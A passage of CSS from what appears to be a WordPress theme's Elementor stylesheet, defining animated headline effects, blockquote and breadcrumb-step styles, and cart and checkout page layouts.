  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@-webkit-keyframes hide-highlight {
  0% {
    opacity: 1;
    stroke-dasharray: var(--shape-dasharray, 1500) var(--shape-dasharray, 1500);
  }
  100% {
    opacity: 0;
    -webkit-filter: blur(10px);
            filter: blur(10px);
  }
}
@keyframes hide-highlight {
  0% {
    opacity: 1;
    stroke-dasharray: var(--shape-dasharray, 1500) var(--shape-dasharray, 1500);
  }
  100% {
    opacity: 0;
    -webkit-filter: blur(10px);
            filter: blur(10px);
  }
}
.etheme-headline-text-wrapper {
  display: inline-block;
  position: relative;
  color: var(--text-color, currentColor);
}
.etheme-headline-text-wrapper .etheme-headline-text {
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  left: 0;
  top: 0;
}
.etheme-headline-text-wrapper .etheme-headline-text-active {
  position: relative;
}
.no-js .etheme-headline-text-wrapper .etheme-headline-text {
  opacity: 0;
}
.no-js .etheme-headline-text-wrapper .etheme-headline-text-active {
  opacity: 1;
}
/* --------------------------------

xflip

-------------------------------- */
.etheme-headline-animation-type-flip .etheme-headline-text-wrapper {
  -webkit-perspective: 300px;
          perspective: 300px;
}
.etheme-headline-animation-type-flip .etheme-headline-text {
  opacity: 0;
  -webkit-transform-origin: 50% 100%;
          transform-origin: 50% 100%;
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
}
.etheme-headline-animation-type-flip .etheme-headline-text-active {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
  -webkit-animation: etheme-headline-flip-in 2.4s;
          animation: etheme-headline-flip-in 2.4s;
}
.etheme-headline-animation-type-flip .etheme-headline-text-inactive {
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
  -webkit-animation: etheme-headline-flip-out 2.4s;
          animation: etheme-headline-flip-out 2.4s;
}
@-webkit-keyframes etheme-headline-flip-in {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -webkit-transform: rotateX(120deg);
            transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(360deg);
            transform: rotateX(360deg);
    opacity: 1;
  }
}
@keyframes etheme-headline-flip-in {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
    opacity: 0;
  }
  35% {
    -webkit-transform: rotateX(120deg);
            transform: rotateX(120deg);
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(360deg);
            transform: rotateX(360deg);
    opacity: 1;
  }
}
@-webkit-keyframes etheme-headline-flip-out {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -webkit-transform: rotateX(-40deg);
            transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
    opacity: 0;
  }
}
@keyframes etheme-headline-flip-out {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -webkit-transform: rotateX(-40deg);
            transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
    opacity: 0;
  }
}
.etheme-headline-animation-type-flip-2 .etheme-headline-text {
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
}
/* --------------------------------

xtype

-------------------------------- */
.etheme-headline-animation-type-typing .etheme-headline-text-wrapper {
  vertical-align: top;
  overflow: hidden;
}
.etheme-headline-animation-type-typing .etheme-headline-text-wrapper::after {
  /* vertical bar */
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 90%;
  width: var(--cursor-width, 1px);
  background-color: currentColor;
}
.etheme-headline-animation-type-typing .etheme-headline-text-wrapper.waiting::after {
  -webkit-animation: etheme-headline-pulse 1s infinite;
          animation: etheme-headline-pulse 1s infinite;
}
.etheme-headline-animation-type-typing .etheme-headline-text-wrapper.selected {
  background-color: var(--typing-selected-bg-color, #222);
}
.etheme-headline-animation-type-typing .etheme-headline-text-wrapper.selected::after {
  visibility: hidden;
}
.etheme-headline-animation-type-typing .etheme-headline-text-wrapper.selected .etheme-headline-text {
  color: var(--typing-selected-color, #fff);
}
.etheme-headline-animation-type-typing .etheme-headline-text {
  visibility: hidden;
}
.etheme-headline-animation-type-typing .etheme-headline-text-active {
  visibility: visible;
}
.etheme-headline-animation-type-typing .etheme-headline-letter {
  position: absolute;
  visibility: hidden;
}
.etheme-headline-animation-type-typing .etheme-headline-letter-in {
  position: relative;
  visibility: visible;
}
@-webkit-keyframes etheme-headline-pulse {
  0% {
    -webkit-transform: translateY(-50%) scale(1);
            transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -webkit-transform: translateY(-50%) scale(0.9);
            transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
@keyframes etheme-headline-pulse {
  0% {
    -webkit-transform: translateY(-50%) scale(1);
            transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -webkit-transform: translateY(-50%) scale(0.9);
            transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
/* --------------------------------

xswirl

-------------------------------- */
.etheme-headline-animation-type-swirl .etheme-headline-text-wrapper {
  -webkit-perspective: 300px;
          perspective: 300px;
}
.etheme-headline-animation-type-swirl .etheme-headline-letter,
.etheme-headline-animation-type-swirl em {
  display: inline-block;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.etheme-headline-animation-type-swirl .etheme-headline-text {
  opacity: 0;
}
.etheme-headline-animation-type-swirl .etheme-headline-letter {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: translateZ(-20px) rotateX(90deg);
          transform: translateZ(-20px) rotateX(90deg);
  opacity: 0;
}
.etheme-headline-text-active .etheme-headline-animation-type-swirl .etheme-headline-letter {
  opacity: 1;
}
.etheme-headline-animation-type-swirl .etheme-headline-letter-in {
  -webkit-animation: etheme-headline-swirl-in 0.4s forwards;
          animation: etheme-headline-swirl-in 0.4s forwards;
}
.etheme-headline-animation-type-swirl .etheme-headline-letter-out {
  -webkit-animation: etheme-headline-swirl-out 0.4s forwards;
          animation: etheme-headline-swirl-out 0.4s forwards;
}
.etheme-headline-animation-type-swirl em {
  -webkit-transform: translateZ(20px);
          transform: translateZ(20px);
}
.no-csstransitions .etheme-headline-animation-type-swirl .etheme-headline-letter {
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
  opacity: 0;
}
.no-csstransitions .etheme-headline-animation-type-swirl .etheme-headline-letter em {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.no-csstransitions .etheme-headline-animation-type-swirl .etheme-headline-text-active .etheme-headline-letter {
  opacity: 1;
}
@-webkit-keyframes etheme-headline-swirl-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
            transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(-10deg);
            transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0deg);
            transform: translateZ(-20px) rotateX(0deg);
  }
}
@keyframes etheme-headline-swirl-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
            transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(-10deg);
            transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0deg);
            transform: translateZ(-20px) rotateX(0deg);
  }
}
@-webkit-keyframes etheme-headline-swirl-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0);
            transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-100deg);
            transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-90deg);
            transform: translateZ(-20px) rotateX(-90deg);
  }
}
@keyframes etheme-headline-swirl-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0);
            transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-100deg);
            transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-90deg);
            transform: translateZ(-20px) rotateX(-90deg);
  }
}
/* --------------------------------

xloading-bar

-------------------------------- */
.etheme-headline-animation-type-loading-bar .etheme-headline-text-wrapper {
  display: inline-block;
  overflow: hidden;
  vertical-align: top;
}
.etheme-headline-animation-type-loading-bar .etheme-headline-text-wrapper::after {
  /* loading bar */
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  height: var(--loading-bar-size, 0.1em);
  width: 0;
  background: var(--loading-bar-bg-color, currentColor);
  z-index: 2;
  -webkit-transition: width 0.3s 0.1s;
  transition: width 0.3s 0.1s;
}
.etheme-headline-animation-type-loading-bar .etheme-headline-text-wrapper.is-loading::after {
  width: 100%;
  -webkit-transition: width 3s;
  transition: width 3s;
}
.etheme-headline-animation-type-loading-bar .etheme-headline-text {
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.etheme-headline-animation-type-loading-bar .etheme-headline-text-active {
  opacity: 1;
}
/* --------------------------------

xslide-down

-------------------------------- */
.etheme-headline-animation-type-slide-down .etheme-headline-text-wrapper {
  display: inline-block;
  overflow: hidden;
  vertical-align: top;
}
.etheme-headline-animation-type-slide-down .etheme-headline-text {
  opacity: 0;
  top: 0.2em;
}
.etheme-headline-animation-type-slide-down .etheme-headline-text-active {
  top: 0;
  opacity: 1;
  -webkit-animation: etheme-headline-slide-down-in 0.6s;
          animation: etheme-headline-slide-down-in 0.6s;
}
.etheme-headline-animation-type-slide-down .etheme-headline-text-inactive {
  -webkit-animation: etheme-headline-slide-down-out 0.6s;
          animation: etheme-headline-slide-down-out 0.6s;
}
@-webkit-keyframes etheme-headline-slide-down-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(20%);
            transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes etheme-headline-slide-down-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(20%);
            transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes etheme-headline-slide-down-out {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateY(120%);
            transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}
@keyframes etheme-headline-slide-down-out {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateY(120%);
            transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}
/* --------------------------------

xclip

-------------------------------- */
.etheme-headline-animation-type-clip .etheme-headline-text-wrapper {
  display: inline-block;
  overflow: hidden;
  vertical-align: top;
}
.etheme-headline-animation-type-clip .etheme-headline-text-wrapper::after {
  /* line */
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: var(--cursor-width, 2px);
  height: 100%;
  background-color: currentColor;
}
.etheme-headline-animation-type-clip .etheme-headline-text {
  opacity: 0;
}
.etheme-headline-animation-type-clip .etheme-headline-text-active {
  opacity: 1;
}
/* --------------------------------

xdrop-in

-------------------------------- */
.etheme-headline-animation-type-drop-in .etheme-headline-text-wrapper {
  -webkit-perspective: 300px;
          perspective: 300px;
}
.etheme-headline-animation-type-drop-in .etheme-headline-text {
  opacity: 0;
}
.etheme-headline-animation-type-drop-in .etheme-headline-text-active {
  opacity: 1;
  -webkit-animation: etheme-headline-drop-in-in 0.8s;
          animation: etheme-headline-drop-in-in 0.8s;
}
.etheme-headline-animation-type-drop-in .etheme-headline-text-inactive {
  -webkit-animation: etheme-headline-drop-in-out 0.8s;
          animation: etheme-headline-drop-in-out 0.8s;
}
@-webkit-keyframes etheme-headline-drop-in-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(100px);
            transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0);
            transform: translateZ(0);
  }
}
@keyframes etheme-headline-drop-in-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(100px);
            transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0);
            transform: translateZ(0);
  }
}
@-webkit-keyframes etheme-headline-drop-in-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
            transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-100px);
            transform: translateZ(-100px);
  }
}
@keyframes etheme-headline-drop-in-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
            transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-100px);
            transform: translateZ(-100px);
  }
}
.etheme-headline-animation-type-zoom .etheme-headline-text {
  opacity: 0;
}
.etheme-headline-animation-type-zoom .etheme-headline-text-active {
  opacity: 1;
  -webkit-animation: etheme-headline-zoom-in 0.8s;
          animation: etheme-headline-zoom-in 0.8s;
}
.etheme-headline-animation-type-zoom .etheme-headline-text-inactive {
  -webkit-animation: etheme-headline-zoom-out 0.8s;
          animation: etheme-headline-zoom-out 0.8s;
}
@-webkit-keyframes etheme-headline-zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes etheme-headline-zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@-webkit-keyframes etheme-headline-zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
}
@keyframes etheme-headline-zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
}
/* --------------------------------

xswirl-2

-------------------------------- */
.etheme-headline-animation-type-swirl-2 .etheme-headline-text-wrapper {
  -webkit-perspective: 300px;
          perspective: 300px;
}
.etheme-headline-animation-type-swirl-2 .etheme-headline-text {
  opacity: 0;
}
.etheme-headline-animation-type-swirl-2 .etheme-headline-letter {
  display: inline-block;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.etheme-headline-text-active .etheme-headline-animation-type-swirl-2 .etheme-headline-letter {
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
}
.etheme-headline-animation-type-swirl-2 .etheme-headline-letter-in {
  -webkit-animation: etheme-headline-swirl-2-in 0.6s forwards;
          animation: etheme-headline-swirl-2-in 0.6s forwards;
}
.etheme-headline-animation-type-swirl-2 .etheme-headline-letter-out {
  -webkit-animation: etheme-headline-swirl-2-out 0.6s forwards;
          animation: etheme-headline-swirl-2-out 0.6s forwards;
}
.no-csstransitions .etheme-headline-animation-type-swirl-2 .etheme-headline-letter {
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
  opacity: 0;
}
.no-csstransitions .etheme-headline-animation-type-swirl-2 .etheme-headline-text-active .etheme-headline-letter {
  opacity: 1;
}
@-webkit-keyframes etheme-headline-swirl-2-in {
  0% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}
@keyframes etheme-headline-swirl-2-in {
  0% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}
@-webkit-keyframes etheme-headline-swirl-2-out {
  0% {
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }
}
@keyframes etheme-headline-swirl-2-out {
  0% {
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }
}
/* --------------------------------

xwave

-------------------------------- */
.etheme-headline-animation-type-wave .etheme-headline-text {
  opacity: 0;
}
.etheme-headline-animation-type-wave .etheme-headline-letter {
  display: inline-block;
  opacity: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
}
.etheme-headline-text-active .etheme-headline-animation-type-wave .etheme-headline-letter {
  opacity: 1;
}
.etheme-headline-animation-type-wave .etheme-headline-letter-in {
  -webkit-animation: etheme-headline-wave-up 0.6s forwards;
          animation: etheme-headline-wave-up 0.6s forwards;
}
.etheme-headline-animation-type-wave .etheme-headline-letter-out {
  -webkit-animation: etheme-headline-wave-down 0.6s forwards;
          animation: etheme-headline-wave-down 0.6s forwards;
}
.no-csstransitions .etheme-headline-animation-type-wave .etheme-headline-letter {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 0;
}
.no-csstransitions .etheme-headline-animation-type-wave .etheme-headline-text-active .etheme-headline-letter {
  opacity: 1;
}
@-webkit-keyframes etheme-headline-wave-up {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0;
  }
  60% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}
@keyframes etheme-headline-wave-up {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0;
  }
  60% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes etheme-headline-wave-down {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0;
  }
}
@keyframes etheme-headline-wave-down {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0;
  }
}
/* --------------------------------

xslide

-------------------------------- */
.etheme-headline-animation-type-slide .etheme-headline-text {
  opacity: 0;
}
.etheme-headline-animation-type-slide .etheme-headline-text-active {
  opacity: 1;
  -webkit-animation: etheme-headline-slide-in 0.6s;
          animation: etheme-headline-slide-in 0.6s;
}
.etheme-headline-animation-type-slide .etheme-headline-text-inactive {
  -webkit-animation: etheme-headline-slide-out 0.6s;
          animation: etheme-headline-slide-out 0.6s;
}
@-webkit-keyframes etheme-headline-slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
            transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes etheme-headline-slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
            transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-webkit-keyframes etheme-headline-slide-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
            transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}
@keyframes etheme-headline-slide-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
            transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}
.etheme-blockquote {
  --gap-inner: 20px;
  text-transform: none;
  position: relative;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-blockquote .blockquote-content {
  color: currentColor;
}
.etheme-blockquote .blockquote-content:not(:last-child) {
  margin-bottom: var(--gap-inner);
}
.etheme-blockquote .quotes {
  min-width: var(--quote-min-dimensions);
  min-height: var(--quote-min-dimensions);
  line-height: 1;
  border-radius: 50%;
  font-size: var(--quote-proportion);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  vertical-align: middle;
}
.etheme-blockquote .quotes + span {
  margin-left: 7px;
}
.etheme-blockquote .author {
  font-weight: 700;
}
.etheme-blockquote .author-wrapper:not(:only-child) {
  margin-bottom: var(--gap-inner);
}
.etheme-blockquotes-wrapper {
  --quote-proportion: 1.3em;
  --quote-min-dimensions: 1.7em;
}
.etheme-blockquotes-wrapper-grid {
  display: grid;
  grid-template-columns: repeat(var(--cols, 1), 1fr);
  grid-gap: var(--rows-gap, 25px) var(--cols-gap, 30px);
}
.etheme-blockquotes-wrapper.style-border_top .etheme-blockquote {
  border-top: 7px solid var(--et_border-color);
}
.etheme-blockquotes-wrapper.style-border_left .etheme-blockquote {
  border-left: 7px solid var(--et_border-color);
}
.etheme-blockquotes-wrapper.quote-top .quotes {
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.etheme-blockquotes-wrapper.quote-top .blockquote-content {
  margin-top: var(--gap-inner);
}
.etheme-blockquotes-wrapper.quote-above_content .quotes {
  margin-bottom: var(--gap-inner);
}
.etheme-elementor-breadcrumbs-steps {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  counter-reset: breadcrumbs-steps;
  padding: 3vw 15px;
  overflow: auto;
}
.etheme-elementor-breadcrumbs-steps-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  white-space: nowrap;
  text-transform: capitalize;
  font-size: var(--steps-content-zoom, 24px);
  margin: 0 auto;
}
@media only screen and (max-width: 768px) {
  .etheme-elementor-breadcrumbs-steps-inner {
    font-size: var(--steps-content-zoom, 14px);
  }
}
.etheme-elementor-breadcrumbs-step {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--step-color, var(--et_main-color));
  margin: 0 var(--steps-gap, 0.3em);
}
.etheme-elementor-breadcrumbs-step:not(.is-active):hover {
  color: var(--step-color-hover, var(--et_dark-color));
}
.etheme-elementor-breadcrumbs-step-separator {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  color: var(--step-separator-color, var(--et_main-color));
  font-size: 0.75em;
  -webkit-margin-start: calc(var(--steps-gap, .3em) * 2);
          margin-inline-start: calc(var(--steps-gap, .3em) * 2);
}
.etheme-elementor-breadcrumbs-step-separator-line {
  border-bottom: var(--step-separator-line-width, 0.1em) var(--step-separator-line-style, solid) var(--step-separator-color, var(--et_border-color));
  min-width: var(--step-separator-line-min-width, 6.7em);
}
.etheme-elementor-breadcrumbs-step-numbered:before {
  content: counter(breadcrumbs-steps);
  counter-increment: breadcrumbs-steps;
  color: var(--step-number-color, currentColor);
  background-color: var(--step-number-bg-color, transparent);
  border: var(--step-number-border-width, 1px) var(--step-number-border-style, solid) var(--step-number-bg-color, currentColor);
  font-size: 0.8em;
  width: var(--step-number-proportion, 1.8em);
  height: var(--step-number-proportion, 1.8em);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: var(--step-number-radius, 50%);
  -webkit-margin-end: var(--step-number-spacing, 7px);
          margin-inline-end: var(--step-number-spacing, 7px);
}
.etheme-elementor-breadcrumbs-step-numbered.is-active:before {
  color: var(--step-number-color-active, #fff);
  background-color: var(--step-number-bg-color-active, var(--et_dark-color));
  border-color: var(--step-number-bg-color-active, var(--et_dark-color));
}
.etheme-elementor-breadcrumbs-step.is-active {
  color: var(--step-color-active, var(--et_dark-color));
}
.etheme-elementor-cart-checkout-page-column {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.etheme-elementor-cart-checkout-page-wrapper:not(:first-child) {
  margin-top: 30px;
}
.etheme-elementor-cart-checkout-page-wrapper.flex .etheme-elementor-cart-checkout-page-column.last {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 var(--column-proportion, 40%);
          flex: 0 0 var(--column-proportion, 40%);
}
.etheme-elementor-cart-checkout-page-wrapper.flex .etheme-elementor-cart-checkout-page-column.last:first-child {
  -webkit-margin-end: var(--cols-gap, 30px);
          margin-inline-end: var(--cols-gap, 30px);
}
.etheme-elementor-cart-checkout-page-wrapper.flex .etheme-elementor-cart-checkout-page-column.last:last-child {
  -webkit-margin-start: var(--cols-gap, 30px);
          margin-inline-start: var(--cols-gap, 30px);
}
.etheme-elementor-cart-checkout-page-wrapper:not(.flex) .etheme-elementor-cart-checkout-page-column.last:first-child {
  margin-bottom: var(--rows-gap, 30px);
}
.etheme-elementor-cart-checkout-page-wrapper:not(.flex) .etheme-elementor-cart-checkout-page-column.last:last-child {
  margin-top: var(--rows-gap, 30px);
}
@media only screen and (max-width: 992px) {
  .etheme-elementor-cart-checkout-page-wrapper {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    --cols-gap: 0;
    --column-proportion: 100%;
  }
  .etheme-elementor-cart-checkout-page-column.last:first-child {
    margin-bottom: var(--rows-gap, 30px);
  }
  .etheme-elementor-cart-checkout-page-column.last:last-child {
    margin-top: var(--rows-gap, 30px);
  }
  .etheme-elementor-cart-checkout-page-column {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
}
.page-wrapper:has(.design-styled-part) {
  overflow: hidden;
  --et-blockOverlay-color: transparent;
  --et_container-bg-color: transparent;
}
body:has(.elementor-widget-woocommerce-cart-etheme_page_separated) .footer {
  z-index: 2;
}
.design-styled-part {
  position: relative;
}
.design-styled-part:after {
  content: '';
  position: absolute;
  top: -1000vh;
  bottom: -1000vh;
  left: calc(var(--cols-gap, 30px) / -2);
  right: calc(var(--cols-gap, 30px) / -2);
  width: 1000vw;
  z-index: -3;
  background: var(--et_ccsl-2d-color, var(--et_light-color));
  pointer-events: none;
}
.design-styled-part:first-child:after {
  left: auto;
}
.design-styled-part:last-child:after {
  right: auto;
}
.direction-rtl .design-styled-part:after {
  left: auto;
  right: calc(100% + var(--design-element-overlay-offset, 10px));
}
.direction-ltr .design-styled-part:after {
  right: auto;
  left: calc(100% + var(--design-element-overlay-offset, 10px));
}
@media only screen and (max-width: 992px) {
  .design-styled-part:after {
    top: calc(var(--rows-gap, 30px) / -2);
    bottom: calc(var(--rows-gap, 30px) / -2);
    left: -50vw;
    right: -50vw;
    width: auto;
  }
}
.etheme-elementor-cart-checkout-page-wrapper .design-type-multistep:not(:first-child) {
  margin-top: var(--steps-gap, 30px);
}
.etheme-elementor-cart-checkout-page-wrapper .design-type-multistep .shipping_address_wrapper:not(:last-child) {
  margin-bottom: 0;
}
.etheme-elementor-checkout-multistep-accordant {
  --steps-gap: 0;
}
.etheme-elementor-checkout-multistep-accordant .design-type-multistep {
  -webkit-transform: translateX(0px);
          transform: translateX(0px);
  -webkit-transition: all 0.3s linear, height 0s linear;
  transition: all 0.3s linear, height 0s linear;
}
.etheme-elementor-checkout-multistep-accordant .design-type-multistep .step-title {
  -webkit-transition: none !important;
  transition: none !important;
}
.etheme-elementor-checkout-multistep-accordant .design-type-multistep .step-title:before {
  display: none;
}
.etheme-elementor-checkout-multistep-accordant .design-type-multistep:not(:has(.step-title.opened)) {
  height: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transform: translateX(var(--steps-transform, 24px));
          transform: translateX(var(--steps-transform, 24px));
}
.rtl .etheme-elementor-checkout-multistep-accordant {
  --steps-transform: -24px;
}
.etheme-elementor-cart-checkout-page-wrapper {
  --elements-bg-color: transparent;
  --elements-space: 0;
  --elements-inner-space: 0;
  --elements-border: none;
}
@media only screen and (max-width: 992px) {
